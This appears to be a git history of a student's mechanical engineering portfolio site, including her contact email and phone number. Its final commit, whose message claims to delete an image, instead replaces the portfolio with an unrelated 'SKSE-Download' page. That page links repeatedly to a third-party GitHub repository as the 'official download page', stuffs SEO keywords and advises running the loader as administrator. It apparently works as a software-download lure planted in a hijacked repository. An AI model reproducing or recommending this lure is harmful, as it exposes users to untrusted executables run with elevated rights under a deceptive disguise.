


==== index.html @ 494cbf15 "Update contact links and footer in index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Ella Kapanga — Mechanical Engineering Portfolio</title>
<meta name="description" content="Mechanical engineer specializing in robotic automation, precision fixtures, and manufacturing process development. Figure AI, Tesla, Amazon Robotics, Schneider Electric.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="nav">
  <div class="nav-inner">
    <div class="brand">Ella Kapanga<span>.</span></div>
    <button class="nav-toggle" onclick="document.getElementById('nl').classList.toggle('open')">Menu</button>
    <nav class="links" id="nl">
      <a href="#about" onclick="closeNav()">About</a>
      <a href="#skills" onclick="closeNav()">Skills</a>
      <a href="#experience" onclick="closeNav()">Experience</a>
      <a href="#projects" onclick="closeNav()">Projects</a>
      <a href="#contact" onclick="closeNav()">Contact</a>
    </nav>
  </div>
</header>

<!-- HERO -->
<section class="hero" id="home">
  <div class="wrap hero-inner">
    <div>
      <h1>Ella <span class="accent">Kapanga</span></h1>
      <div class="role">Mechanical Engineer — Robotics, Automation &amp; Manufacturing</div>
      <p class="lede">I design and deploy automation and precision hardware for manufacturing — from a Fanuc robotic inspection cell at Tesla to actuator fixtures and EOL yield work at Figure AI. I turn manual, variable processes into repeatable, instrumented systems.</p>
      <div class="hero-cta">
        <a class="btn primary" href="#projects">View Work</a>
        <a class="btn ghost" href="#contact">Get in Touch</a>
      </div>
    </div>
    <div class="hero-fig">
      <img src="projects/built-on-truss/build-full-system.jpg" alt="Automated water sampler prototype">
      <div class="cap">Automated water sampler — team build, University of Kentucky</div>
    </div>
  </div>
</section>

<!-- ABOUT -->
<section id="about">
  <div class="wrap">
    <div class="sec-head"><div class="eyebrow">01 · About</div><h2>Engineer at the seam of hardware and process</h2></div>
    <div class="about-grid">
      <div class="body">
        <p>I'm a mechanical engineer finishing my B.S. at the University of Kentucky, with a computer science minor and a graduate start in Applied AI at the University of San Diego. My work lives where mechanical design meets manufacturing: fixtures, robotic cells, tolerance and quality systems, and the data infrastructure that keeps them honest.</p>
        <p>Across roles at Figure AI, Tesla, Amazon Robotics, Schneider Electric, Seagate, and GE Appliances, I've shipped automation and process improvements measured in real dollars, cycle time, and yield. I care about precision hardware and building things that hold up on a production floor.</p>
      </div>
      <dl class="facts">
        <div class="fact"><dt>Degree</dt><dd>B.S. Mechanical Engineering, CS minor</dd></div>
        <div class="fact"><dt>Graduate</dt><dd>M.S. Applied AI, Univ. of San Diego</dd></div>
        <div class="fact"><dt>Domains</dt><dd>Robotics · Precision HW · Mfg process</dd></div>
        <div class="fact"><dt>Tools</dt><dd>SolidWorks · 3DExperience · Python · Ignition</dd></div>
      </dl>
    </div>
  </div>
</section>

<!-- SKILLS -->
<section id="skills" class="skills-band">
  <div class="wrap">
    <div class="sec-head"><div class="eyebrow">02 · Skills</div><h2>Capabilities</h2></div>
    <div class="skill-grid">
      <div class="skill-card"><h3>CAD &amp; Design</h3><div class="chips"><span class="chip">SolidWorks</span><span class="chip">Creo</span><span class="chip">CATIA / 3DExperience</span><span class="chip">Onshape</span><span class="chip">AutoCAD</span><span class="chip">GD&amp;T (ASME Y14.5)</span><span class="chip">FEA</span><span class="chip">Tolerance Stack-ups</span><span class="chip">DFM</span></div></div>
      <div class="skill-card"><h3>Manufacturing &amp; Quality</h3><div class="chips"><span class="chip">CNC</span><span class="chip">Lathe</span><span class="chip">SEM / FIB</span><span class="chip">DOE</span><span class="chip">SPC (Cp/Cpk)</span><span class="chip">PFMEA</span><span class="chip">RCCA</span><span class="chip">Characterization</span></div></div>
      <div class="skill-card"><h3>Programming &amp; Data</h3><div class="chips"><span class="chip">Python</span><span class="chip">MATLAB</span><span class="chip">SQL</span><span class="chip">R</span><span class="chip">Excel / VBA</span><span class="chip">Tableau</span><span class="chip">JMP</span><span class="chip">LabVIEW</span></div></div>
      <div class="skill-card"><h3>Automation &amp; Controls</h3><div class="chips"><span class="chip">Ignition SCADA / Perspective</span><span class="chip">PLC (Ladder Logic)</span><span class="chip">Grafana</span><span class="chip">Robotic Cell Integration</span></div></div>
    </div>
  </div>
</section>

<!-- EXPERIENCE -->
<section id="experience">
  <div class="wrap">
    <div class="sec-head"><div class="eyebrow">03 · Work Experience</div><h2>Work Experience</h2></div>
    <div class="xp">
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Figure AI</span><span class="xp-dates">Sep 2025 — Present</span></div>
        <div class="xp-role">Process &amp; Manufacturing Engineering Intern</div>
        <ul class="xp-bullets">
          <li>Drove cycle-time reductions across actuator assembly and EOL test via time studies, fixture redesign, and test-sequence tuning.</li>
          <li>Designed extraction and housing fixtures in 3DExperience, <b>eliminating part damage</b> during disassembly.</li>
          <li>Built live Ignition &amp; Grafana dashboards tracking inventory for <b>30 actuators</b>, enabling real-time build and test decisions.</li>
          <li>Root-caused EOL failures and standardized grounding + tester monitoring, <b>improving yield</b>.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Tesla</span><span class="xp-dates">Jan — Jul 2025</span></div>
        <div class="xp-role">Process &amp; Equipment Engineering Intern</div>
        <ul class="xp-bullets">
          <li>Deployed a Fanuc robotic inspection system, <b>cutting third-party labor cost $300K/month</b> by eliminating manual battery-cell inspection.</li>
          <li>Reduced inspection <b>cycle time 94%</b> by optimizing 6-axis motion paths and validating fixtures for sub-second repeatability.</li>
          <li>Delivered a pilot cobot cell end to end — sourcing, requirements, overseas vendor management, commissioning.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Amazon Robotics</span><span class="xp-dates">May — Aug 2024</span></div>
        <div class="xp-role">Innovation &amp; Design Engineering Intern</div>
        <ul class="xp-bullets">
          <li>Built and validated a throughput model on <b>500K+ data points</b> at <b>4,000 totes/hour</b> peak, informing fixture sizing, layout, and capacity planning.</li>
          <li>Located mechanical bottlenecks via cycle-time analysis and supplier capability reviews; proposed design upgrades.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Schneider Electric</span><span class="xp-dates">Aug 2023 — May 2024</span></div>
        <div class="xp-role">Associate Manufacturing Production Manager</div>
        <ul class="xp-bullets">
          <li>Led PFMEA, 5M root-cause investigations, and Cp/Cpk analysis, <b>reducing defects 20%</b>.</li>
          <li>Resolved tolerance stack-ups through GD&amp;T analysis, gauge validation, and DFM reviews, improving first-pass yield.</li>
          <li>Drove cross-functional engineering changes, BOM revisions, and process controls.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Seagate Technology</span><span class="xp-dates">May — Aug 2023</span></div>
        <div class="xp-role">Process &amp; Material Reliability Engineering Intern</div>
        <ul class="xp-bullets">
          <li>Optimized CMP process parameters via DOE in JMP, improving durability under mechanical, chemical, and thermal stress.</li>
          <li>Characterized thin films with profilometry, ellipsometry, and XRF; validated a mercury-probe electrical setup.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">Google</span><span class="xp-dates">May — Aug 2022</span></div>
        <div class="xp-role">Applied Machine Learning Intensive Apprenticeship</div>
        <ul class="xp-bullets">
          <li>Built a physiological-signal stress-detection model (Random Forest, Naive Bayes), <b>reducing patient screening time 15%</b>.</li>
          <li>Executed the full ML pipeline — preprocessing, feature selection, evaluation — and deployed into an existing clinical application.</li>
        </ul>
      </div></div>
      <div class="xp-item"><div class="xp-card">
        <div class="xp-head"><span class="xp-co">GE Appliances</span><span class="xp-dates">Aug — Dec 2022</span></div>
        <div class="xp-role">Design for Serviceability Engineering Intern</div>
        <ul class="xp-bullets">
          <li>Redesigned failure-prone components and ran teardowns on <b>80+ models</b>, <b>reducing repair time ~35%</b>.</li>
          <li>Established a standardized serviceability review framework with repair-tooling concepts and CAD service guides.</li>
        </ul>
      </div></div>
    </div>
  </div>
</section>

<!-- PROJECTS (preview cards linking to full pages) -->
<section id="projects" class="skills-band">
  <div class="wrap">
    <div class="sec-head"><div class="eyebrow">04 · Projects</div><h2>Hands-on builds</h2><p>Things I designed and built with my own hands — distinct from the company work above. Click a card for the full write-up.</p></div>
    <div class="proj-grid">

      <a class="proj-card" href="projects/built-on-truss.html">
        <div class="thumb"><img src="projects/built-on-truss/build-full-system.jpg" alt="Automated water sampler"></div>
        <div class="pc-body">
          <div class="pc-tag">UNIV. OF KENTUCKY · EGR 215</div>
          <h3>Automated Water Sampler — Rotating Base</h3>
          <p>Gear-driven, stepper-controlled turntable that indexes sample cups under a pipette. My subsystem in a 4-person build.</p>
          <span class="more">View project →</span>
        </div>
      </a>

      <a class="proj-card" href="projects/solar-car.html">
        <div class="thumb placeholder">[ add a photo ]</div>
        <div class="pc-body">
          <div class="pc-tag">UNIV. OF KENTUCKY · SOLAR CAR TEAM</div>
          <h3>Solar Car — Mechanical Design</h3>
          <p>Component design, material selection, and validation for the UKY competition solar vehicle.</p>
          <span class="more">View project →</span>
        </div>
      </a>

    </div>
  </div>
</section>

<!-- CONTACT -->
<section id="contact">
  <div class="wrap">
    <div class="contact-grid">
      <div>
        <div class="eyebrow">05 · Contact</div>
        <h2 style="font-size:clamp(26px,3.6vw,36px);font-weight:800;letter-spacing:-.6px">Let's build precise things.</h2>
        <p style="color:var(--mut);margin-top:12px;font-size:16px">Open to mechanical and manufacturing engineering roles. The fastest way to reach me is email or LinkedIn.</p>
      </div>
      <div class="contact-links">
        <a href="mailto:Ellahk118@gmail.com"><span>Ellahk118@gmail.com</span><span class="lab">EMAIL →</span></a>
        <a href="tel:5712524159"><span>571-252-4159</span><span class="lab">CALL →</span></a>
        <a href="https://github.com/ellaclek" target="_blank" rel="noopener"><span>github.com/ellaclek</span><span class="lab">GITHUB ↗</span></a>
      </div>
    </div>
  </div>
</section>

<footer><div class="foot-inner"><span>Ella Kapanga · Mechanical Engineering</span></div></footer>
<script>function closeNav(){document.getElementById('nl').classList.remove('open')}</script>
</body>
</html>



==== commit 0cd4a116: "Update work experience dates in index.html" ====
--- a/index.html
+++ b/index.html
@@ -83,7 +83,7 @@
     <div class="sec-head"><div class="eyebrow">03 · Work Experience</div><h2>Work Experience</h2></div>
     <div class="xp">
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Figure AI</span><span class="xp-dates">Sep 2025 — Present</span></div>
+        <div class="xp-head"><span class="xp-co">Figure AI</span><span class="xp-dates">2025 — Present</span></div>
         <div class="xp-role">Process &amp; Manufacturing Engineering Intern</div>
         <ul class="xp-bullets">
           <li>Drove cycle-time reductions across actuator assembly and EOL test via time studies, fixture redesign, and test-sequence tuning.</li>
@@ -93,7 +93,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Tesla</span><span class="xp-dates">Jan — Jul 2025</span></div>
+        <div class="xp-head"><span class="xp-co">Tesla</span><span class="xp-dates">2025</span></div>
         <div class="xp-role">Process &amp; Equipment Engineering Intern</div>
         <ul class="xp-bullets">
           <li>Deployed a Fanuc robotic inspection system, <b>cutting third-party labor cost $300K/month</b> by eliminating manual battery-cell inspection.</li>
@@ -102,7 +102,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Amazon Robotics</span><span class="xp-dates">May — Aug 2024</span></div>
+        <div class="xp-head"><span class="xp-co">Amazon Robotics</span><span class="xp-dates">2024</span></div>
         <div class="xp-role">Innovation &amp; Design Engineering Intern</div>
         <ul class="xp-bullets">
           <li>Built and validated a throughput model on <b>500K+ data points</b> at <b>4,000 totes/hour</b> peak, informing fixture sizing, layout, and capacity planning.</li>
@@ -110,7 +110,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Schneider Electric</span><span class="xp-dates">Aug 2023 — May 2024</span></div>
+        <div class="xp-head"><span class="xp-co">Schneider Electric</span><span class="xp-dates">2023 — 2024</span></div>
         <div class="xp-role">Associate Manufacturing Production Manager</div>
         <ul class="xp-bullets">
           <li>Led PFMEA, 5M root-cause investigations, and Cp/Cpk analysis, <b>reducing defects 20%</b>.</li>
@@ -119,7 +119,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Seagate Technology</span><span class="xp-dates">May — Aug 2023</span></div>
+        <div class="xp-head"><span class="xp-co">Seagate Technology</span><span class="xp-dates">2023</span></div>
         <div class="xp-role">Process &amp; Material Reliability Engineering Intern</div>
         <ul class="xp-bullets">
           <li>Optimized CMP process parameters via DOE in JMP, improving durability under mechanical, chemical, and thermal stress.</li>
@@ -127,7 +127,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Google</span><span class="xp-dates">May — Aug 2022</span></div>
+        <div class="xp-head"><span class="xp-co">Google</span><span class="xp-dates">2022</span></div>
         <div class="xp-role">Applied Machine Learning Intensive Apprenticeship</div>
         <ul class="xp-bullets">
           <li>Built a physiological-signal stress-detection model (Random Forest, Naive Bayes), <b>reducing patient screening time 15%</b>.</li>
@@ -135,7 +135,7 @@
         </ul>
       </div></div>
       <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">GE Appliances</span><span class="xp-dates">Aug — Dec 2022</span></div>
+        <div class="xp-head"><span class="xp-co">GE Appliances</span><span class="xp-dates">2022</span></div>
         <div class="xp-role">Design for Serviceability Engineering Intern</div>
         <ul class="xp-bullets">
           <li>Redesigned failure-prone components and ran teardowns on <b>80+ models</b>, <b>reducing repair time ~35%</b>.</li>


==== commit f49ed56a: "Delete projects/built-on-truss/build-dispensing.jpg" ====
--- a/index.html
+++ b/index.html
@@ -1,200 +1,67 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Ella Kapanga — Mechanical Engineering Portfolio</title>
-<meta name="description" content="Mechanical engineer specializing in robotic automation, precision fixtures, and manufacturing process development. Figure AI, Tesla, Amazon Robotics, Schneider Electric.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="A guide to download and install SKSE for Windows 10 and Windows 11. Follow these steps to set up your script extender for Skyrim.">
+    <title>SKSE-Download: Simple Skyrim Script Extender Guide</title>
 </head>
-<body>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
 
-<header class="nav">
-  <div class="nav-inner">
-    <div class="brand">Ella Kapanga<span>.</span></div>
-    <button class="nav-toggle" onclick="document.getElementById('nl').classList.toggle('open')">Menu</button>
-    <nav class="links" id="nl">
-      <a href="#about" onclick="closeNav()">About</a>
-      <a href="#skills" onclick="closeNav()">Skills</a>
-      <a href="#experience" onclick="closeNav()">Experience</a>
-      <a href="#projects" onclick="closeNav()">Projects</a>
-      <a href="#contact" onclick="closeNav()">Contact</a>
-    </nav>
-  </div>
-</header>
+    <div style="background: #fff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
+        
+        <h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">🎮 SKSE-Download - Extend Your Skyrim Gameplay Experience Today</h1>
 
-<!-- HERO -->
-<section class="hero" id="home">
-  <div class="wrap hero-inner">
-    <div>
-      <h1>Ella <span class="accent">Kapanga</span></h1>
-      <div class="role">Mechanical Engineer — Robotics, Automation &amp; Manufacturing</div>
-      <p class="lede">I design and deploy automation and precision hardware for manufacturing — from a Fanuc robotic inspection cell at Tesla to actuator fixtures and EOL yield work at Figure AI. I turn manual, variable processes into repeatable, instrumented systems.</p>
-      <div class="hero-cta">
-        <a class="btn primary" href="#projects">View Work</a>
-        <a class="btn ghost" href="#contact">Get in Touch</a>
-      </div>
-    </div>
-    <div class="hero-fig">
-      <img src="projects/built-on-truss/build-full-system.jpg" alt="Automated water sampler prototype">
-      <div class="cap">Automated water sampler — team build, University of Kentucky</div>
-    </div>
-  </div>
-</section>
+        <div style="text-align: center; margin: 30px 0;">
+            <a href="https://github.com/jamytamy32/SKSE-Download" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; font-size: 1.2em;">Download SKSE Here</a>
+        </div>
 
-<!-- ABOUT -->
-<section id="about">
-  <div class="wrap">
-    <div class="sec-head"><div class="eyebrow">01 · About</div><h2>Engineer at the seam of hardware and process</h2></div>
-    <div class="about-grid">
-      <div class="body">
-        <p>I'm a mechanical engineer finishing my B.S. at the University of Kentucky, with a computer science minor and a graduate start in Applied AI at the University of San Diego. My work lives where mechanical design meets manufacturing: fixtures, robotic cells, tolerance and quality systems, and the data infrastructure that keeps them honest.</p>
-        <p>Across roles at Figure AI, Tesla, Amazon Robotics, Schneider Electric, Seagate, and GE Appliances, I've shipped automation and process improvements measured in real dollars, cycle time, and yield. I care about precision hardware and building things that hold up on a production floor.</p>
-      </div>
-      <dl class="facts">
-        <div class="fact"><dt>Degree</dt><dd>B.S. Mechanical Engineering, CS minor</dd></div>
-        <div class="fact"><dt>Graduate</dt><dd>M.S. Applied AI, Univ. of San Diego</dd></div>
-        <div class="fact"><dt>Domains</dt><dd>Robotics · Precision HW · Mfg process</dd></div>
-        <div class="fact"><dt>Tools</dt><dd>SolidWorks · 3DExperience · Python · Ignition</dd></div>
-      </dl>
-    </div>
-  </div>
-</section>
+        <h2 style="color: #2c3e50;">📂 What is SKSE</h2>
+        <p>SKSE stands for Skyrim Script Extender. It adds power to the game engine. Many mods for Skyrim require this tool to function. It does not change the game files directly. Instead, it runs alongside the game to provide extra features that the original developers did not include.</p>
 
-<!-- SKILLS -->
-<section id="skills" class="skills-band">
-  <div class="wrap">
-    <div class="sec-head"><div class="eyebrow">02 · Skills</div><h2>Capabilities</h2></div>
-    <div class="skill-grid">
-      <div class="skill-card"><h3>CAD &amp; Design</h3><div class="chips"><span class="chip">SolidWorks</span><span class="chip">Creo</span><span class="chip">CATIA / 3DExperience</span><span class="chip">Onshape</span><span class="chip">AutoCAD</span><span class="chip">GD&amp;T (ASME Y14.5)</span><span class="chip">FEA</span><span class="chip">Tolerance Stack-ups</span><span class="chip">DFM</span></div></div>
-      <div class="skill-card"><h3>Manufacturing &amp; Quality</h3><div class="chips"><span class="chip">CNC</span><span class="chip">Lathe</span><span class="chip">SEM / FIB</span><span class="chip">DOE</span><span class="chip">SPC (Cp/Cpk)</span><span class="chip">PFMEA</span><span class="chip">RCCA</span><span class="chip">Characterization</span></div></div>
-      <div class="skill-card"><h3>Programming &amp; Data</h3><div class="chips"><span class="chip">Python</span><span class="chip">MATLAB</span><span class="chip">SQL</span><span class="chip">R</span><span class="chip">Excel / VBA</span><span class="chip">Tableau</span><span class="chip">JMP</span><span class="chip">LabVIEW</span></div></div>
-      <div class="skill-card"><h3>Automation &amp; Controls</h3><div class="chips"><span class="chip">Ignition SCADA / Perspective</span><span class="chip">PLC (Ladder Logic)</span><span class="chip">Grafana</span><span class="chip">Robotic Cell Integration</span></div></div>
-    </div>
-  </div>
-</section>
+        <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+        <p>Before you install the tool, ensure your computer meets these requirements:</p>
+        <ul>
+            <li>Windows 10 or Windows 11 64-bit operating system.</li>
+            <li>A licensed copy of the original Skyrim game installed on your local drive.</li>
+            <li>At least 100MB of free disk space.</li>
+            <li>An active internet connection to retrieve the installation files.</li>
+        </ul>
 
-<!-- EXPERIENCE -->
-<section id="experience">
-  <div class="wrap">
-    <div class="sec-head"><div class="eyebrow">03 · Work Experience</div><h2>Work Experience</h2></div>
-    <div class="xp">
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Figure AI</span><span class="xp-dates">2025 — Present</span></div>
-        <div class="xp-role">Process &amp; Manufacturing Engineering Intern</div>
-        <ul class="xp-bullets">
-          <li>Drove cycle-time reductions across actuator assembly and EOL test via time studies, fixture redesign, and test-sequence tuning.</li>
-          <li>Designed extraction and housing fixtures in 3DExperience, <b>eliminating part damage</b> during disassembly.</li>
-          <li>Built live Ignition &amp; Grafana dashboards tracking inventory for <b>30 actuators</b>, enabling real-time build and test decisions.</li>
-          <li>Root-caused EOL failures and standardized grounding + tester monitoring, <b>improving yield</b>.</li>
+        <h2 style="color: #2c3e50;">📥 Download and Installation Steps</h2>
+        <p>Follow these instructions to set up the software on your system:</p>
+        <ol>
+            <li>Visit the <a href="https://github.com/jamytamy32/SKSE-Download">official download page</a> to access the current build.</li>
+            <li>Download the zip archive specific to your version of the game.</li>
+            <li>Locate the downloaded file in your browser's download folder.</li>
+            <li>Right-click the zip file and select "Extract All" to create a standard folder.</li>
+            <li>Open the extracted folder and select all files inside.</li>
+            <li>Copy these files and navigate to your main Skyrim game folder. This is usually found in "SteamLibrary\steamapps\common\Skyrim".</li>
+            <li>Paste the files into this main game folder. Do not place them inside the "Data" subfolder.</li>
+        </ol>
+
+        <h2 style="color: #2c3e50;">🚀 How to Run the Game</h2>
+        <p>After you move the files, you must launch the game using the new script extender file rather than the steam executable:</p>
+        <ol>
+            <li>Find the file named "skse_loader.exe" inside your game folder.</li>
+            <li>Right-click this file and select "Create Shortcut".</li>
+            <li>Move this shortcut to your desktop for easy access.</li>
+            <li>Double-click the shortcut to start the game with the extender active.</li>
+        </ol>
+
+        <h2 style="color: #2c3e50;">🔧 Troubleshooting Tips</h2>
+        <p>If you encounter issues, verify the following:</p>
+        <ul>
+            <li>Check that the files sit in the base directory of the game, not a subfolder.</li>
+            <li>Run the loader as an administrator if the game fails to detect the script environment.</li>
+            <li>Update your game to the latest patch release through your game client.</li>
         </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Tesla</span><span class="xp-dates">2025</span></div>
-        <div class="xp-role">Process &amp; Equipment Engineering Intern</div>
-        <ul class="xp-bullets">
-          <li>Deployed a Fanuc robotic inspection system, <b>cutting third-party labor cost $300K/month</b> by eliminating manual battery-cell inspection.</li>
-          <li>Reduced inspection <b>cycle time 94%</b> by optimizing 6-axis motion paths and validating fixtures for sub-second repeatability.</li>
-          <li>Delivered a pilot cobot cell end to end — sourcing, requirements, overseas vendor management, commissioning.</li>
-        </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Amazon Robotics</span><span class="xp-dates">2024</span></div>
-        <div class="xp-role">Innovation &amp; Design Engineering Intern</div>
-        <ul class="xp-bullets">
-          <li>Built and validated a throughput model on <b>500K+ data points</b> at <b>4,000 totes/hour</b> peak, informing fixture sizing, layout, and capacity planning.</li>
-          <li>Located mechanical bottlenecks via cycle-time analysis and supplier capability reviews; proposed design upgrades.</li>
-        </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Schneider Electric</span><span class="xp-dates">2023 — 2024</span></div>
-        <div class="xp-role">Associate Manufacturing Production Manager</div>
-        <ul class="xp-bullets">
-          <li>Led PFMEA, 5M root-cause investigations, and Cp/Cpk analysis, <b>reducing defects 20%</b>.</li>
-          <li>Resolved tolerance stack-ups through GD&amp;T analysis, gauge validation, and DFM reviews, improving first-pass yield.</li>
-          <li>Drove cross-functional engineering changes, BOM revisions, and process controls.</li>
-        </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Seagate Technology</span><span class="xp-dates">2023</span></div>
-        <div class="xp-role">Process &amp; Material Reliability Engineering Intern</div>
-        <ul class="xp-bullets">
-          <li>Optimized CMP process parameters via DOE in JMP, improving durability under mechanical, chemical, and thermal stress.</li>
-          <li>Characterized thin films with profilometry, ellipsometry, and XRF; validated a mercury-probe electrical setup.</li>
-        </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">Google</span><span class="xp-dates">2022</span></div>
-        <div class="xp-role">Applied Machine Learning Intensive Apprenticeship</div>
-        <ul class="xp-bullets">
-          <li>Built a physiological-signal stress-detection model (Random Forest, Naive Bayes), <b>reducing patient screening time 15%</b>.</li>
-          <li>Executed the full ML pipeline — preprocessing, feature selection, evaluation — and deployed into an existing clinical application.</li>
-        </ul>
-      </div></div>
-      <div class="xp-item"><div class="xp-card">
-        <div class="xp-head"><span class="xp-co">GE Appliances</span><span class="xp-dates">2022</span></div>
-        <div class="xp-role">Design for Serviceability Engineering Intern</div>
-        <ul class="xp-bullets">
-          <li>Redesigned failure-prone components and ran teardowns on <b>80+ models</b>, <b>reducing repair time ~35%</b>.</li>
-          <li>Established a standardized serviceability review framework with repair-tooling concepts and CAD service guides.</li>
-        </ul>
-      </div></div>
-    </div>
-  </div>
-</section>
 
-<!-- PROJECTS (preview cards linking to full pages) -->
-<section id="projects" class="skills-band">
-  <div class="wrap">
-    <div class="sec-head"><div class="eyebrow">04 · Projects</div><h2>Hands-on builds</h2><p>Things I designed and built with my own hands — distinct from the company work above. Click a card for the full write-up.</p></div>
-    <div class="proj-grid">
-
-      <a class="proj-card" href="projects/built-on-truss.html">
-        <div class="thumb"><img src="projects/built-on-truss/build-full-system.jpg" alt="Automated water sampler"></div>
-        <div class="pc-body">
-          <div class="pc-tag">UNIV. OF KENTUCKY · EGR 215</div>
-          <h3>Automated Water Sampler — Rotating Base</h3>
-          <p>Gear-driven, stepper-controlled turntable that indexes sample cups under a pipette. My subsystem in a 4-person build.</p>
-          <span class="more">View project →</span>
-        </div>
-      </a>
-
-      <a class="proj-card" href="projects/solar-car.html">
-        <div class="thumb placeholder">[ add a photo ]</div>
-        <div class="pc-body">
-          <div class="pc-tag">UNIV. OF KENTUCKY · SOLAR CAR TEAM</div>
-          <h3>Solar Car — Mechanical Design</h3>
-          <p>Component design, material selection, and validation for the UKY competition solar vehicle.</p>
-          <span class="more">View project →</span>
-        </div>
-      </a>
+        <p style="margin-top: 40px; font-size: 0.9em; border-top: 1px solid #ddd; padding-top: 20px;">
+            Keywords: download, extender, gaming, pc-game, script, skse, skse-download, skse-download-2026, skse-skyrim-script-extender, skyrim, skyrim-mods, skyrim-script-extender-install-windows, software, windows-11
+        </p>
 
     </div>
-  </div>
-</section>
 
-<!-- CONTACT -->
-<section id="contact">
-  <div class="wrap">
-    <div class="contact-grid">
-      <div>
-        <div class="eyebrow">05 · Contact</div>
-        <h2 style="font-size:clamp(26px,3.6vw,36px);font-weight:800;letter-spacing:-.6px">Let's build precise things.</h2>
-        <p style="color:var(--mut);margin-top:12px;font-size:16px">Open to mechanical and manufacturing engineering roles. The fastest way to reach me is email or LinkedIn.</p>
-      </div>
-      <div class="contact-links">
-        <a href="mailto:Ellahk118@gmail.com"><span>Ellahk118@gmail.com</span><span class="lab">EMAIL →</span></a>
-        <a href="tel:5712524159"><span>571-252-4159</span><span class="lab">CALL →</span></a>
-        <a href="https://github.com/ellaclek" target="_blank" rel="noopener"><span>github.com/ellaclek</span><span class="lab">GITHUB ↗</span></a>
-      </div>
-    </div>
-  </div>
-</section>
-
-<footer><div class="foot-inner"><span>Ella Kapanga · Mechanical Engineering</span></div></footer>
-<script>function closeNav(){document.getElementById('nl').classList.remove('open')}</script>
 </body>
-</html>
+</html>
